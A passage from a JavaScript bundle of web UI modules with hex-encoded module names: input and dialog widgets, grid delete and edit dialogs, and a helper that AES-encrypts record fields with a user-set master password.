= itemid;      \n		var html = \"\"; \n		var style = \"\", extras = \"\";		\n		style = \"max-width:100%;width:100%;font-family:inherit;border: none;margin:0;padding:0;font-size:inherit;\";\n		extras = \"\";   \n      var textareaconfig = false;\n      if (modtask.sourcepart[\"textareaconfig\"])\n         textareaconfig = modtask.sourcepart[\"textareaconfig\"];\n  		html += modtask.modcontroller.elmod.getInputRaw(modtask.onInputCallback, itemid, modtask.val, \"style='\" + style + \"'\", textareaconfig);\n  \n      modtask.modcontroller.elmod.write(itemid, modtask.modcontroller.modcanvas.getWrapperDiv(itemid + \"wrapper\", html));  \n\n      if (ispassword)\n         modtask.modcontroller.elmod.getInputFromId(modtask.itemid).setAttribute(\"type\", \"password\");\n      if (focus)\n         modtask.focus();\n 	},\n\n   lastVal : \"\",\n   onInputCallback : function(keyCode)\n   {      \n      if(keyCode==13) \n      {\n         modtask.ldmod(\"ui\\\\raw\").handleSequenceName(\n            \"onenter\",\n            function() {  } ,\n            function() {  }\n         );   \n      }\n      else \n      {\n         if (modtask.lastVal != modtask.modcontroller.elmod.getInputValue(modtask.itemid))\n         {\n            modtask.lastVal = modtask.modcontroller.elmod.getInputValue(modtask.itemid);\n            modtask.ldmod(\"ui\\\\raw\").handleSequenceName(\n               \"onkey\",\n               function() {  } ,\n               function() {  }\n            ); \n         } \n      }\n   },      \n\n	queryPart : function(modcontroller2, query)\n	{\n      var val;      \n      switch(query[\"action\"])\n      {      \n         case \"assign\" :\n         case \"set\" : \n            val = query[\"obj\"];\n            modtask.modcontroller.elmod.getInputFromId(modtask.itemid).value = val; \n            break;\n         default:\n            val = modtask.modcontroller.elmod.getInputValue(modtask.itemid); \n            break;\n      }\n      modcontroller2.onAddListItem(val);\n      modcontroller2.onIterateDone(false, 1, 1); \n	} \n}";a494e4c494e4553544f5245["ui\\w\\dialogheader"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"background-color:theme.color1;padding:1%;\",\r\n\"parts\" :\r\n{\r\n\"left\" : { \"css\" : \"theme.title1;width:80%;white-space: nowrap;text-overflow: ellipsis;;\", \"parts\" : \"text\", \"what\" : modtask.sourcepart.initval.title }\r\n,\"right\" :  { \"css\" : \"width:20%;theme.selectable;font-weight:bold;\", \"parts\" : \"text\", \"what\" : \"&#10006;\", \"tap\" : [\"push\", \"onbtn1\"]  }\r\n}\r\n});\r\n}\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\ed"] = "\r\n\r\nvar modtask =\r\n{\r\ngetProps : function(moddata, newobj)\r\n{\r\nvar props = [];\r\nvar p;\r\nvar schema = moddata.getPropertyTypes();\r\nfor(p in schema)\r\nif (schema[p].length == 3 && (typeof(newobj[p]) == \"string\") && (newobj[p].length > 0))\r\n{\r\nprops.push(p);\r\n}\r\nreturn props;\r\n},\r\n\r\nencrypt : function(moddata, newobj, okpush, failpush)\r\n{\r\nvar delta = {};\r\nvar props = modtask.getProps(moddata, newobj);\r\nif (props.length == 0)\r\n{\r\nokpush({});\r\nreturn ;\r\n}\r\nvar i;\r\nvar mod = modtask.getMod();\r\nif (!mod.masterpassword)\r\n{\r\nfailpush( { \"reason\" : \"Please set a masterpassword\" } );\r\nreturn;\r\n}\r\nfor(i=0; i < props.length; ++i)\r\n{\r\nmodtask.Log(\"Before '\" + newobj[props[i]].length + \"'\");\r\nnewobj[props[i]] = mod.CryptoJS.AES.encrypt(newobj[props[i]], mod.masterpassword) + \"\";\r\nmodtask.Log(\"After '\" + newobj[props[i]].length + \"'\");\r\ndelta[props[i]] = newobj[props[i]];\r\n}\r\nokpush(delta);\r\n},\r\n\r\ndecrypt : function(moddata, newobj, okpush, failpush)\r\n{\r\nvar props = modtask.getProps(moddata, newobj);\r\nif (props.length == 0)\r\n{\r\nmodtask.pushBack(okpush);\r\nreturn ;\r\n}\r\nvar i;\r\nvar mod = modtask.getMod();\r\nif (!mod.masterpassword)\r\n{\r\nfailpush( { \"reason\" : \"Please set a masterpassword\" } );\r\nreturn;\r\n}\r\nfor(i=0; i < props.length; ++i)\r\n{\r\nvar decrypted = mod.CryptoJS.AES.decrypt(newobj[props[i]], mod.masterpassword);\r\nvar words = mod.CryptoJS.enc.Hex.parse(decrypted.toString());\r\nvar utf8 = mod.CryptoJS.enc.Utf8.stringify(words) + \"\";\r\nnewobj[props[i]] = utf8;\r\n}\r\nmodtask.pushBack(okpush);\r\n},\r\n\r\npushBack : function(fn)\r\n{\r\nfn();\r\n},\r\n\r\nCryptoJS : false,\r\nmasterpassword : false,\r\n\r\nisSet : function()\r\n{\r\nreturn true && (modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"masterpassword\"] != false);\r\n},\r\n\r\nsetPassword : function(masterpassword)\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"masterpassword\"] = masterpassword;\r\n},\r\n\r\ngetPassword : function()\r\n{\r\nreturn modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"masterpassword\"];\r\n},\r\n\r\ngetMod : function()\r\n{\r\nvar mod = modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname);\r\nif (!mod[\"CryptoJS\"])\r\nmod[\"CryptoJS\"] = modtask.ldmod(\"a656e636f64656465636f6465\\\\cryptojs.3.1.2\").load()[\"CryptoJS\"];\r\nreturn mod;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\edit"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"theme.overlay;width:98%;margin-left:1%;\"\r\n};\r\nret.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:98%;padding:1%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\dialogheader\",\r\n\"initval\":\r\n{\r\n\"title\" : \"Edit Item\"\r\n},\r\n\r\n\"onbtn1\" :\r\n[\r\n[\"push\", \"oncancel\"]\r\n]\r\n}\r\n]\r\n}\r\n};\r\n\r\nmodtask.statusbar = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"text\",\r\n\"css\" : \"width:94%;padding:1%;margin:0.5%;\",\r\n\"what\" : \"  \"\r\n});\r\n}\r\nvar clonedobj =  modtask.ldmod(\"core\\\\core\").a636c6f6e654f626a656374(modtask.sourcepart.initval.obj);\r\nvar moddata = modtask.getModData();\r\n\r\n\r\nvar objeditmod = \"rel:objedit\";\r\nif (modtask.sourcepart.initval[\"objeditmod\"])\r\nobjeditmod = modtask.sourcepart.initval[\"objeditmod\"];\r\n\r\nmodtask.objedit =\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : objeditmod,\r\n\"initval\" :\r\n{\r\n\"modcfg\" :  modtask.sourcepart.initval.modcfg,\r\n\"viewinitval\" : modtask.sourcepart.initval.viewinitval,\r\n\"user\" : modtask.sourcepart.initval.user,\r\n\"datamod\" : modtask.sourcepart.initval.datamod,\r\n\"obj\" : clonedobj\r\n},\r\n\"onenter\" : modtask.seqs.onenter\r\n};\r\nret.parts.header.parts.push(\r\nfunction(_push)\r\n{\r\nmodtask.ldmod(\"ui\\\\w\\\\shell\\\\ed\").decrypt(moddata, clonedobj,\r\nfunction()\r\n{\r\nvar objeditmod = \"rel:objedit\";\r\nif (modtask.sourcepart.initval[\"objeditmod\"])\r\nobjeditmod = modtask.sourcepart.initval[\"objeditmod\"];\r\n\r\nmodtask.objedit =\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : objeditmod,\r\n\"initval\" :\r\n{\r\n\"modcfg\" :  modtask.sourcepart.initval.modcfg,\r\n\r\n\"viewinitval\" : modtask.sourcepart.initval.viewinitval,\r\n\"user\" : modtask.sourcepart.initval.user,\r\n\"datamod\" : modtask.sourcepart.initval.datamod,\r\n\"obj\" : clonedobj\r\n},\r\n\"onenter\" : modtask.seqs.onenter\r\n};\r\n\r\n_push(\r\n{\r\n\"css\" : \"overflow-y:auto;max-height:theme.height1016;width:100%;border-bottom:solid theme.color4;\",\r\n\"parts\" :\r\n{\r\n\"header\" : modtask.objedit\r\n}\r\n}\r\n);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\nalert(\"XXXXXXXXXXXXXXXXXXXXXXXXXX\");\r\n/*\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Please enter your password to continue\",\r\n\"tap\" :\r\n[\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\masterpassword\",\r\n\"onsuccess\" :\r\n[\r\n[\"remove\"],\r\n[\"refresh\", modtask]\r\n]\r\n},\r\nmodtask\r\n]\r\n]\r\n}); */\r\n}\r\n);\r\n});\r\n\r\nret.parts.header.parts.push(modtask.statusbar);\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\": \"ui\\\\w\\\\grid\\\\twobtn\",\r\n\"initval\" :\r\n{\r\n\"btns\" : [\"OK\", \"Cancel\"]\r\n},\r\n\r\n\"btn1\" :  modtask.seqs.onenter ,\r\n\r\n\"btn2\" :\r\n[\r\n[\"push\", \"oncancel\"]\r\n]\r\n});\r\n\r\npush(ret);\r\n}\r\n\r\n\r\nmodtask.currentviewoverlay = function(push)\r\n{\r\npush({ \"css\" : \"background-color:white;opacity:0.6;width:100%;height:100%;text-align:center;\", \"parts\" : \"wait\"  });\r\n}\r\n\r\n\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.onupdate = function(push)\r\n{\r\nvar p;\r\nfor(p in modtask.delta)\r\nmodtask.sourcepart.initval.obj[p] = modtask.delta[p];\r\nmodtask.newobj = modtask.sourcepart.initval.obj;\r\n\r\npush([\r\n[\"remove\", modtask.currentviewoverlay],\r\n[\"push\", \"onupdate\"]\r\n]\r\n);\r\n}\r\n\r\n\r\nmodtask.seqs.onenter =\r\nfunction(push)\r\n{\r\nvar getquery = { \"action\" : \"get\", \"newobj\" : {}, \"success\" : false, \"reason\" : \"\" };\r\npush(\r\n[\r\n[\"refresh\", modtask.statusbar],\r\n[\"coverlay\", modtask.currentviewoverlay, modtask],\r\n[\"query\", modtask.objedit, getquery, modtask, \"\"],\r\nfunction(push)\r\n{\r\nif (getquery.success == false)\r\n{\r\npush([[\"remove\", modtask.currentviewoverlay],[\"coverlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\warningbar\",\r\n\"initval\" :\r\n{\r\n\"title\" : getquery.reason\r\n}\r\n},\r\nmodtask.statusbar\r\n]]);\r\nreturn ;\r\n}\r\nmodtask.delta = modtask.getDelta(getquery.newobj, modtask.sourcepart.initval.obj);\r\nvar moddata = modtask.getModData();\r\nmodtask.ldmod(\"ui\\\\w\\\\shell\\\\ed\").encrypt(moddata, modtask.delta,\r\nfunction()\r\n{\r\nmoddata.updateObject(\r\nmodtask.sourcepart.initval.obj.id,\r\nmodtask.delta,\r\nfunction(_obj)\r\n{\r\nmodtask.seqs.onupdate(push);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush([[\"remove\", modtask.currentviewoverlay],[\"coverlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\warningbar\",\r\n\"initval\" :\r\n{\r\n\"title\" : outcome.reason\r\n}\r\n},\r\nmodtask.statusbar\r\n]]);\r\n}\r\n);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush([[\"remove\", modtask.currentviewoverlay],[\"coverlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\warningbar\",\r\n\"initval\" :\r\n{\r\n\"title\" : outcome.reason\r\n}\r\n},\r\nmodtask.statusbar\r\n]]);\r\n} );\r\n}\r\n]);\r\n};\r\n\r\nmodtask.getDelta = function(change, obj)\r\n{\r\nvar delta = {};\r\nvar p;\r\nfor(p in change)\r\n{\r\nif (typeof(change[p]) == \"object\")\r\n{\r\nif (!modtask.ldmod(\"core\\\\object\").equals(obj[p], change[p]))\r\ndelta[p] = change[p];\r\n}\r\nelse\r\nif (change[p] != obj[p])\r\ndelta[p] = change[p];\r\n}\r\nreturn delta;\r\n}\r\n\r\nmodtask.newobj = {};\r\nmodtask.queryPart = function(modcontroller2, udt2_passed_in)\r\n{\r\nmodcontroller2.onAddListItem(modtask.newobj);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\nmodtask.getModData = function()\r\n{\r\nif (typeof(modtask.sourcepart.initval.datamod) == \"string\")\r\nreturn modtask.ldmod(modtask.sourcepart.initval.datamod);\r\nelse\r\nreturn modtask.sourcepart.initval.datamod;\r\n};\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\dialogheader\"],\r\n[\"modtask\", \"ui\\\\w\\\\grid\\\\twobtn\"],\r\n[\"modtask\", \"ui\\\\w\\\\warningbar\"],\r\n[\"modtask\", \"rel:objedit\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\headerbar"] = "\r\n\r\n\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.user = modtask.sourcepart.initval.user;\r\nmodtask.modlist = modtask.sourcepart;\r\nif (modtask.modlist.grid.info.totalresults == 0)\r\n{\r\n\r\npush({\"parts\" : \"text\", \"what\" : \"Nothing found\"  });\r\nreturn ;\r\n}\r\n\r\n\r\nif (modtask.modlist.grid.info.totalselection == 0)\r\n{\r\npush( { } );\r\nreturn ;\r\n}\r\npush(\r\n{\r\n\"css\" : \"width:90%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\nmodtask.morebtn()\r\n]\r\n}\r\n}\r\n});\r\n}\r\n\r\nmodtask.seqs = {};\r\n\r\nmodtask.morebtn = function()\r\n{\r\n\r\nvar ret =\r\n{\r\n\"css\" : \"theme.item1;font-weight:bold;font-size:80%;padding:1% 3%;theme.selectable;width:50px;border: \" +\r\n\r\n(!modtask.moredlg.expand ? \"dotted\"  : \"solid\" )\r\n\r\n+ \" 1px theme.color2;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"More &#9660;\",\r\n\"tap\" : modtask.seqs.more\r\n}  ;\r\nreturn ret;\r\n}\r\n\r\n\r\nmodtask.moredlg = function(push)\r\n{\r\nvar ret = {\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"header\" : modtask.morebtn()\r\n}\r\n};\r\n\r\nvar parts = [];\r\nif (modtask.moredlg.expand)\r\n{\r\nparts.push(modtask.deleteselection);\r\nparts.push(modtask.editselection);\r\n\r\n\r\nret.parts[\"footer\"] =\r\n{\r\n\"css\" : \"theme.overlay;padding:2%;\",\r\n\"parts\" : []\r\n} ;\r\n\r\nret.parts.footer.parts = parts;\r\n}\r\npush(ret);\r\n\r\n}\r\nmodtask.moredlg.expand = false;\r\n\r\n\r\nmodtask.deleteselection = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\deleteselection\",\r\n\"initval\" :\r\n{\r\n\"grid\" : modtask.modlist.grid,\r\n\"overlaytarget\" : modtask.modlist.grid\r\n}\r\n});\r\n}\r\n\r\nmodtask.editselection = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\editselection\",\r\n\"initval\" :\r\n{\r\n\"modcfg\" : modtask.sourcepart.initval.modcfg,\r\n\"viewinitval\" : modtask.sourcepart.initval.viewinitval,\r\n\"user\" : modtask.user,\r\n\"grid\" : modtask.modlist.grid,\r\n\"overlaytarget\" : modtask.modlist.grid,\r\n\"datamod\" :  modtask.sourcepart.initval.datamod,\r\n\"editmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"edit\"),\r\n\"objeditmod\" : modtask.sourcepart.initval.objeditmod\r\n}\r\n});\r\n}\r\nmodtask.seqs.more = function(push)\r\n{\r\nmodtask.moredlg.expand = !modtask.moredlg.expand;\r\npush([\"overlay\", modtask.moredlg, modtask]);\r\n}\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\grid\\deleteselection"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"wait\",\r\n\"ready\" : modtask.seqs.updateHeader\r\n});\r\n};\r\n\r\nmodtask.headerready = function(push)\r\n{\r\nif (modtask.info.totalselection == 0)\r\n{\r\npush(\r\n{ \"parts\" : \"text\", \"what\" : \"\" }\r\n);\r\n}\r\nelse\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:actionbutton\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Delete Selection (\" + modtask.info.totalselection + \") &#187;\",\r\n\"btn1\" :\r\n[\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:twodlg\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Delete Selection\",\r\n\"msg\" : \"Are you sure you want to delete the selected (\" + modtask.info.totalselection + \") items?\",\r\n\"btns\" : [\"OK\", \"Cancel\"]\r\n},\r\n\r\n\"btn1\" :\r\n[\r\n[\"remove\"],\r\n[\"query\", modtask.sourcepart.initval.grid, { \"action\" : \"deleteselection\" }, modtask.sourcepart.initval.grid, \"\"],\r\n[\"query\", modtask.sourcepart.initval.grid, { \"action\" : \"info\" }, modtask, \"info\"],\r\nfunction(push)\r\n{\r\nif (modtask.info.result)\r\n{\r\npush([\"push\", \"ondelete\"]);\r\n}\r\nelse\r\n{\r\npush([\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:twodlg\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Delete Selection Error\",\r\n\"msg\" : modtask.info.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [\"remove\"]\r\n},\r\nmodtask.sourcepart.initval.overlaytarget ]);\r\n}\r\n}\r\n],\r\n\r\n\"btn2\" :\r\n[\r\n[\"remove\"]\r\n]\r\n},\r\nmodtask.sourcepart.initval.overlaytarget\r\n]\r\n]\r\n}\r\n}\r\n);\r\n}\r\n}\r\n\r\nmodtask.info = {};\r\nmodtask.seqs = {};\r\nmodtask.seqs.updateHeader = function(push)\r\n{\r\npush([\r\n[\"query\", modtask.sourcepart.initval.grid, { \"action\" : \"queryready\" }, modtask, \"\"],\r\n[\"query\", modtask.sourcepart.initval.grid, { \"action\" : \"info\" }, modtask, \"info\"],\r\nfunction(push)\r\n{\r\npush([\"nop\"]);\r\n},\r\n[\"replace\", modtask.headerready, modtask]\r\n]);\r\n};\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:twodlg\"],\r\n[\"modtask\", \"rel:actionbutton\"]\r\n];\r\nreturn ret;\r\n};\r\n";a494e4c494e4553544f5245["ui\\w\\grid\\twodlg"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.dialogbox(push);\r\n}\r\n\r\nmodtask.dialogbox = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:96%;padding : 1%;theme.overlay;margin-left:1%;\",\r\n\"parts\" : {}\r\n};\r\n\r\n\r\nvar header = { };\r\n\r\nif (modtask.sourcepart.initval.title)\r\nheader =  function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\dialogheader\",\r\n\"initval\":\r\n{\r\n\"title\" : modtask.sourcepart.initval.title\r\n},\r\n\r\n\"onbtn1\" :\r\n[\r\n[\"remove\", modtask],\r\n[\"push\", \"oncancel\", modtask]\r\n]\r\n\r\n});\r\n}\r\n\r\nif (!modtask.sourcepart.initval.btns)\r\nmodtask.sourcepart.initval.btns = [];\r\n\r\nret.parts.header =\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\nheader,\r\n\r\n\r\n( (\r\n(typeof(modtask.sourcepart.initval.msg) == \"object\")\r\n|| (typeof(modtask.sourcepart.initval.msg) == \"function\")\r\n) ?\r\nmodtask.sourcepart.initval.msg :\r\n{\r\n\"css\" : \"theme.title1;max-height:300px;overflow-y:auto;padding:2%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.sourcepart.initval.msg\r\n}),\r\n\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\": \"rel:twobtn\",\r\n\"initval\" :\r\n{\r\n\"btns\" : modtask.sourcepart.initval.btns\r\n},\r\n\r\n\"btn1\" :\r\n[\r\n[\"push\", \"btn1\"]\r\n],\r\n\r\n\"btn2\" :\r\n[\r\n[\"push\", \"btn2\"]\r\n]\r\n}\r\n]\r\n};\r\n\r\npush( { \"parts\" : { \"left\" : ret } } );\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\dialogheader\"],\r\n[\"modtask\", \"rel:twobtn\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\grid\\actionbutton"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.button4;padding:2%;font-size:80%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.sourcepart.initval.title,\r\n\"tap\" :\r\n[\r\n[\"replace\", { \"parts\" : \"wait\"}],\r\n[\"nop\", false, 300],\r\nmodtask.sourcepart.initval.btn1,\r\n[\"refresh\"]\r\n]\r\n}\r\n]\r\n}\r\n}\r\n});\r\n}\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\grid\\editselection"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"wait\",\r\n\"ready\" : modtask.seqs.updateHeader\r\n});\r\n};\r\n\r\nmodtask.headerready = function(push)\r\n{\r\nif (true)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:actionbutton\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Edit Selection (\" + modtask.info.totalselection + \") &#187;\",\r\n\"btn1\" :  modtask.seqs.edit\r\n}\r\n}\r\n);\r\n}\r\n}\r\n\r\nmodtask.info = {};\r\nmodtask.seqs = {};\r\nmodtask.seqs.updateHeader = function(push)\r\n{\r\npush([\r\n[\"query\", modtask.sourcepart.initval.grid, { \"action\" : \"queryready\" }, modtask, \"\"],\r\n[\"query\", modtask.sourcepart.initval.grid, { \"action\" : \"info\" }, modtask, \"info\"],\r\nfunction(push)\r\n{\r\npush([\"nop\"]);\r\n},\r\n[\"replace\", modtask.headerready, modtask]\r\n]);\r\n};\r\n\r\nmodtask.seqs.edit = function(push)\r\n{\r\nif (modtask.info.totalselection != 1)\r\n{\r\npush(\r\n[\r\n[\"push\", \"ontap\", modtask],\r\nfunction(push)\r\n{\r\nmodtask.ldmod(\"ui\\\\w\\\\err\").popup(push, modtask.sourcepart.initval.overlaytarget)({\"reason\" : \"You cannot simultaneously edit more than 1 item. Please retry by modifying your selection to ONLY include the item you are trying to edit.\" } );\r\n}\r\n]\r\n);\r\nreturn\r\n}\r\n\r\nvar obj = modtask.info.totalselectionobjs[0];\r\npush(\r\n[\r\n[\"push\", \"ontap\", modtask],\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : modtask.sourcepart.initval.editmod,\r\n\"initval\" :\r\n{\r\n\"modcfg\" :  modtask.sourcepart.initval.modcfg,\r\n\"viewinitval\" : modtask.sourcepart.initval.viewinitval,\r\n\"user\" : modtask.sourcepart.initval.user,\r\n\"datamod\" : modtask.sourcepart.initval.datamod,\r\n\"grid\" : modtask.sourcepart.initval.grid,\r\n\"obj\" : obj,\r\n\"objeditmod\" : modtask.sourcepart.initval.objeditmod\r\n},\r\n\r\n\"onupdate\" :\r\n[\r\n[\"remove\"],\r\n[\"query\", modtask.sourcepart.initval.grid, { \"action\" : \"updateitem\" ,  \"obj\" : obj }, modtask, \"\"],\r\nfunction(push)\r\n{\r\nif (modtask.sourcepart.initval.audittrailmod)\r\n{\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : modtask.sourcepart.initval.audittrailmod,\r\n\"initval\" :\r\n{\r\n\"delta\" : push.sourcepart.extpart.delta,\r\n\"obj\" : obj\r\n},\r\n\"onupdate\" : [[\"remove\"]]\r\n}\r\n,modtask.sourcepart.initval.overlaytarget\r\n]);\r\n}\r\nelse\r\n{\r\npush([\"nop\"]);\r\n}\r\n}\r\n],\r\n\r\n\"oncancel\" :\r\n[\r\n[\"remove\"]\r\n]\r\n},\r\nmodtask.sourcepart.initval.overlaytarget\r\n]\r\n]);\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:twodlg\"],\r\n[\"modtask\", \"rel:actionbutton\"]\r\n];\r\nreturn ret;\r\n};\r\n";a494e4c494e4553544f5245["ui\\w\\grid"] = "\r\n\r\nvar modtask =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\r\n\"parts\" : function(push)\r\n{\r\nvar ret = [];\r\nmodtask.initFlags();\r\nif (modtask.headerenabled)\r\nret.push(modtask.getHeader());\r\nvar resultspart =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" : {}\r\n};\r\nif (modtask.sourcepart.initval[\"resultsorientation\"])\r\nmodtask.resultsorientation = modtask.sourcepart.initval[\"resultsorientation\"];\r\nresultspart.parts[modtask.resultsorientation] =  modtask.results;\r\nret.push(resultspart);\r\npush(ret);\r\n}\r\n};\r\n\r\nmodtask.selectoronlymode = false;\r\nmodtask.headerenabled = true;\r\nmodtask.infobarenabled = true;\r\nmodtask.selectorbarenabled = false;\r\nmodtask.extraheaderbar = false;\r\n\r\nmodtask.selectorbarvisible = false;\r\nmodtask.resultsorientation = \"header\";\r\nmodtask.info = {  \"totalresults\" : 0,   \"thisiteration\" : 0,   \"thisiterationobjs\":  [],   \"totalselection\" : 0,   \"totalselectionobjs\" : [],   \"lastoffset\" : 0,   \"lastiteration\" : 0 };\r\nmodtask.seqs = {};\r\nmodtask.selection = {};\r\nmodtask.resultitems = {};\r\nmodtask.selectionbuttonitems = {};\r\nmodtask.selectorbarid = \"0\";\r\n\r\n\r\nmodtask.seqs.setSelection = function(obj, selected)\r\n{\r\nvar item = modtask.resultitems[obj.id];\r\nif (selected)\r\n{\r\nif (!modtask.selection[obj.id])\r\n{\r\nmodtask.selection[obj.id] = item;\r\nif (!item)\r\nmodtask.selection[obj.id] = true;\r\nmodtask.info.totalselectionobjs.push(obj);\r\n}\r\n}\r\nelse\r\n{\r\nif (modtask.selection[obj.id] )\r\n{\r\nmodtask.selection[obj.id] = false;\r\nvar i;\r\nfor(i=0; i < modtask.info.totalselectionobjs.length; ++i)\r\nif (modtask.info.totalselectionobjs[i].id == obj.id)\r\nmodtask.info.totalselectionobjs.splice(i, 1);\r\n}\r\n}\r\nif (!item)\r\nreturn [\"nop\"];\r\nelse\r\nreturn [\"refresh\", modtask.selectionbuttonitems[obj.id]];\r\n};\r\n\r\nmodtask.seqs.toggleSelect = function(obj)\r\n{\r\nreturn function(push)\r\n{\r\nvar ret = [];\r\n\r\nret.push([\"nop\"]);\r\nif (modtask.selection[obj.id])\r\n{\r\nif (modtask.sourcepart.initval[\"selectionmethod\"] == \"single\" && modtask.info.totalselectionobjs.length == 1)\r\n{\r\n}\r\nelse\r\n{\r\nret.push(modtask.seqs.setSelection(obj, false));\r\n}\r\n}\r\nelse\r\n{\r\nif ((modtask.sourcepart.initval[\"selectionmethod\"] == \"single\" || modtask.sourcepart.initval[\"selectionmethod\"] == \"singleornone\")\r\n\r\n&& modtask.info.totalselectionobjs.length == 1)\r\nret.push(modtask.seqs.setSelection(modtask.info.totalselectionobjs[0], false));\r\nret.push(modtask.seqs.setSelection(obj, true));\r\n}\r\npush(ret);\r\n};\r\n}\r\n\r\nmodtask.seqs.refresh = function(_push)\r\n{\r\nmodtask.updateSequence(_push,\r\n\r\n[\r\n[\"nop\"],\r\nfunction(push)\r\n{\r\nmodtask.qcols = { };\r\npush([\"nop\"]);\r\n}\r\n],\r\n\r\n[\r\n[\"nop\"],\r\nmodtask.clearSelection\r\n],\r\n\"refresh\"\r\n);\r\n};\r\n\r\nmodtask.seqs.deleteSelection = function(push)\r\n{\r\nvar taps = [];\r\nvar arr = [];\r\nvar p;\r\nfor(p in modtask.selection)\r\n{\r\nif (modtask.selection[p])\r\n{\r\narr.push(p);\r\n}\r\n}\r\nmodtask.sourcepart.initval.datamod.deleteObject(\r\narr,\r\n\r\nfunction()\r\n{\r\nmodtask.info.result = true;\r\ntaps.push(modtask.seqs.refresh);\r\npush(taps);\r\n},\r\n\r\n\r\nfunction(ret)\r\n{\r\nmodtask.info.result = false;\r\nmodtask.info.reason = ret.reason;\r\npush([\"nop\"]);\r\n}\r\n);\r\n};\r\n\r\n\r\nmodtask.mainquery = {};\r\nmodtask.results = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" : []\r\n};\r\npush(ret);\r\n}\r\n\r\nmodtask.resetQuery = function(push)\r\n{\r\nif (!modtask.sourcepart.initval.listsize)\r\nmodtask.sourcepart.initval.listsize = 